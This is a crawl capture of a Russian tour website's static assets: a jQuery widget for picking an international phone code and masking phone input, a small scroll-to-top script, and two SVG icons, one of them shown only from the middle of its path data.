			c17-26.9,12.7-63.7,5.7-87.8c-4.2-14.2-8.5-24.1-9.9-26.9c-2.8-5.7-7.1-11.3-12.7-17c45.3-28.3,101.9-75.1,116.1-134.6
			c7.1-32.6,5.7-82.2-48.2-130.3C1157.9-1287.3,997.9-1344,791.3-1344C355.3-1344,0-988.4,0-552c0,436.4,355.3,792,791.3,792
			C1228.7,240.1,1584-115.6,1584-552"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.js?a=g
body_size: 2749
content:
/**
 * @author Yakov Akulov
 * @email jakulov@gmail.com
 * @line jakuov.ru
 */
(function($) {
	if (typeof is_mask === 'undefined') is_mask = 0;
	
	$.widget('custom.phonecode', {
		data: [],
		container: null,
		prefixField: null,
		searchTimeout: null,
		suggestTimeout: null,
		hideTimeout: null,
		noplus: false,
		options: {
			default_prefix: '',
			prefix: '',
			preferCo: 'росси'
		},
		_create: function() {
			this.element.wrap('<div class="country-phone">');
			var container = this.element.parent('.country-phone');
			var selector = $('<div class="country-phone-selector"><div class="country-phone-selected"></div><div class="country-phone-options"' + (is_mask ? ' style="overflow-y: hidden;"' : '') + '></div></div>');
			$(selector).prependTo(container);
			
			var prefixName = this.options.prefix ? this.options.prefix : '__phone_prefix';
			var hidden = $('<input type="hidden" name="'+ prefixName +'" value="'+ this.options.default_prefix +'">');
			$(hidden).appendTo(container);

			this.container = container;
			this.prefixField = hidden;
			
			this._loadData();
		},

		_loadData : function() {
			var self = this;
			self.data = countries;
			self._initSelector();
		},

		_initSelector: function() {
			
			noplus = $(this.element).hasClass('noplus');
			var options = this.container.find('.country-phone-options');
			var selector = this.container.find('.country-phone-selected');
			var selected = null;
			var self = this;
			if (!is_mask) {
				var searchInput = $('<input type="text" class="country-phone-search" value="">');
				$(searchInput).appendTo(options);
				var searchLabel = $('<label class="country-phone-search-label">...</label>');
				$(searchLabel).on('click',function(){
					$(this).hide();
					$(searchInput).focus();
				}).insertAfter(searchInput);
				$(searchLabel).hide().show();
				$(searchInput).bind('keyup', function(e){
					if(self.suggestTimeout) {
					window.clearTimeout(self.suggestTimeout);
					}
					var input = this;
					var ev = e;
					self.suggestTimeout = window.setTimeout(function(){
					var text = $(input).val().toLowerCase();
					self.suggestCountry(text);
					if(ev.keyCode == 40) {
						self._moveSuggestDown(options);
					}
					if(ev.keyCode == 38) {
						self._moveSuggestUp(options);
					}
					if(ev.keyCode == 13) {
						var hovered = $(options).find('.hovered:visible');
						if(hovered.length) {
						if(!$(hovered).hasClass('country-phone-search')) {
							self.setElementSelected(hovered);
							self._toggleSelector();
						}
						}
						ev.stopPropagation();
						ev.preventDefault();
					}
					}, 100);

					if($(this).val() == '') {
						$(searchLabel).show();
					}
					else {
						$(searchLabel).hide();
					}

				}).bind('keypress', function(e){
					if(e.keyCode == 13) {
					e.stopPropagation();
					e.preventDefault();
					return false;
					}
				});
			}

			for(var i = 0; i < this.data.length; i++) {
				if(i == 0) {
					selected = this.data[i];
				}
				var country = this.data[i];
				var prefCountry = country.co;
				if (country.mask == undefined) country.mask = '';
				
				var option = $('<div' + ((is_mask || country.mask) ? (' data-mask="' + country.mask + '"') : '') + ' data-phone="'+
				country.ph + '" data-co="'+ prefCountry.toLowerCase() +'"' +
				' class="country-phone-option"><span>' + (noplus ? '' : '+') + country.ph +'<img src="/img/none.gif" class="flag flag-'+
				country.co +
				'"></span>'+ country.co.toUpperCase() +'</div>');
				$(option).appendTo(options);
				if (this.options.preferCo && (this.options.preferCo != undefined)) {
					if (prefCountry == this.options.preferCo) {
						selected = country;
					}
				}
				else {
					if(country.ph == this.options.default_prefix) {
						selected = country;
					}
				}
			}
			
			if (selected) {
				if (selected.mask == undefined) selected.mask = '';
				this.container.find('.country-phone-selected')
				.html('<img src="/img/none.gif" class="flag flag-'+ selected.co +'">' + ((is_mask || selected.mask) ? '' : ('+'+ selected.ph)));
				if ((is_mask || selected.mask) && (this.element.val() == '')) $(this.element).mask((noplus ? '' : '+') + selected.ph + selected.mask).attr('placeholder', (noplus ? '' : '+') + selected.ph + selected.mask.replace(/9/g, '_'));
				else $(this.element).unmask().attr('placeholder', "");
			}
			$(selector).bind('click', function(e){
				if (!$(self.element).attr('readonly')) self._toggleSelector();
			});
			$(options).find('.country-phone-option').bind('click', function(){
				self.setElementSelected(this);
				self._toggleSelector();
			});
			$(options).hover(function(){
				if(self.hideTimeout) {
					window.clearTimeout(self.hideTimeout);
				}
				}, function(){
					var select = this;
					self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
				});

			this._initInput();
		},

        _mouseOverHide: function(select, self) {
		
            if(self.container) {
                var searchInput = self.container.find('.country-phone-search');
                if(!$(searchInput).is(':focus')) {
                    $(select).hide();
                }
                else {
                    self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
                }
            }
        },

        _moveSuggestDown: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).next(':visible');
                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).nextUntil(':visible').last().next();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').first();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        _moveSuggestUp: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).prev(':visible');
                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).prevUntil(':visible').last().prev();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').last();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        suggestCountry: function(text, checkCode) {
            var options = this.container.find('.country-phone-options');
            var self = this;
            $(options).find('.country-phone-option').each(function(){
                if(text) {
                    if(text == 'россия') {
                        text = 'росси';
                    }
                    var match = $(this).text().toLowerCase();
                    if(match.indexOf(text) >= 0) {
                        $(this).show();
                        if(checkCode && checkCode != undefined) {
                            var code = $(this).data('phone');
			    var selCode = self.prefixField.val();
                            if(selCode == code) {
                                self.setElementSelected(this);
                            }
                        }
                    }
                    else {
                        if(!checkCode) {
                            $(this).hide();
                        }
                    }
                }
                else {
                    $(this).show();
                }
            });
        },

        _toggleSelector: function(){
            var options = this.container.find('.country-phone-options');
            if($(options).is(':visible')) {
                $(options).hide('fast');
                $(options).find('.country-phone-search').val('').blur();
                this.element.focus();
                this.suggestCountry('');
            }
            else {
                $(options).show('fast');
                window.setTimeout(function(){
                    var searchInp = $(options).find('.country-phone-search');
                    $(searchInp).val('').focus();
                }, 300);
            }
        },

        setElementSelected: function(el) {
		var selector = this.container.find('.country-phone-selected');
		var code = $(el).data('phone');
		if (is_mask || $(el).data('mask')) {
			var mask = $(el).data('mask');
			var tmp = (code == '996') ? '999' : code;
			//mask = '+' + code + mask;
			$(this.element).mask((noplus ? '' : '+') + tmp + mask).attr('placeholder', (noplus ? '' : '+') + code + mask.replace(/9/g, '_'));
			$(selector).html($(el).find(".flag").clone());
			this.prefixField.val(code);
		}
		else {
			$(this.element).unmask().attr('placeholder', "");
			
			this.prefixField.val(code);
			var sel = $(el).html();
			sel = sel.split('</span>');
			$(selector).html(sel[0] +'</span>');
		}
		return code;
	},

	_initInput: function() {
		var self = this;
		if (!is_mask) {
			this.element.bind('keyup', function(){
				var text = $(this).val();
				if(text.length > 1 && text[0] == '+') {
				var code = text.substring(1);
				if(self.searchTimeout) {
					window.clearTimeout(self.searchTimeout);
				}
				var input = this;
				window.setTimeout(function(){
					var found = self.searchCountryCode(code);
					if(found) {
					text = $(input).val();
					text = text.replace('+' + found, '');
					$(input).val(text);
					}
				}, 1000);
				}
			});
		}
		this.initInputVal();
        },

	initInputVal: function() {
		var self = this;
		var text = self.element.val();//console.log(text);
		if (noplus) {
			if (text.length > 0) {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(0, i);
					var found = self.searchCountryCode(code);
					if (found) {
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 0) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
		}
		else {
			if (text.length > 1 && text[0] == '+') {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(1, i);
					var found = self.searchCountryCode(code);
					if (found) {
						
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 1 && text[0] == '+') {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
			/*else if ((text.length == 1 && text[0] == '+') || (text.length == 0)) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}*/
		}
	
		
	},

        searchCountryCode: function(code) {
            var options = this.container.find('.country-phone-options');
            var search = code;
            var self = this;
            var found = false;
            var foundItems = [];
            $(options).find('.country-phone-option').each(function(){
                if(search == $(this).data('phone')) {
                    foundItems.push({
                        co: $(this).data('co'),
                        el: this
                    });
                }
            });
	    //console.log(code);
	    //console.log(foundItems);

            if(foundItems.length == 1) {
                found = self.setElementSelected(foundItems[0].el);
            }
            else if(foundItems.length > 1) {
                for(var i = 0; i < foundItems.length; i++) {
                    if(self.options.preferCo) {
                        if(self.options.preferCo == foundItems[i].co) {
                            found = self.setElementSelected(foundItems[i].el);
                            break;
                        }
                    }
                    else {
                        found = self.setElementSelected(foundItems[i].el);
                        break;
                    }
                }
                if(!found) {
                    found = self.setElementSelected(foundItems[0].el);
                }
            }

            return found;
        }
    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_right.svg
body_size: 1774
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="M 160.297,311.93 C 75.0352,311.93 5.73047,242.629 5.73047,157.363 5.73047,72.1016 75.0352,2.80078 160.297,2.80078 c 85.262,0 154.566,69.30082 154.566,154.56222 0,85.266 -69.664,154.567 -154.566,154.567 z m 0,-292.0784 c -75.8322,0 -137.5079,61.6757 -137.5079,137.5114 0,75.836 61.6757,137.508 137.5079,137.508 75.836,0 137.512,-61.672 137.512,-137.508 0,-75.8357 -61.676,-137.5114 -137.512,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 142.16,216.504 c -3.258,3.258 -8.707,3.258 -11.965,0 -3.257,-3.258 -3.257,-8.707 0,-11.965 l 48.614,-48.273 -48.254,-48.254 c -3.258,-3.254 -3.258,-8.7073 0,-11.9651 1.816,-1.8164 3.996,-2.5352 5.812,-2.5352 2.176,0 4.352,0.7188 5.809,2.5352 l 54.426,54.4261 c 3.257,3.257 3.257,8.707 0,11.965 l -54.442,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/top-link.js
body_size: 499
content:
$(function () {
	var scroll_timer;
	var displayed = false;
	var $message = $('#message');
	var $window = $(window);
	var top = $(document.body).children(0).position().top;

	$window.scroll(function () {
		window.clearTimeout(scroll_timer);
		scroll_timer = window.setTimeout(function () {
			if ($window.scrollTop() <= top) {
				displayed = false;
				$message.fadeOut(500);
			}
			else if (displayed == false) {
				displayed = true;
				$message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
			}
		}, 100);
	});
	$('#top-link').click(function(e) {
		e.preventDefault();
		$window.scrollTop(0);

	});
});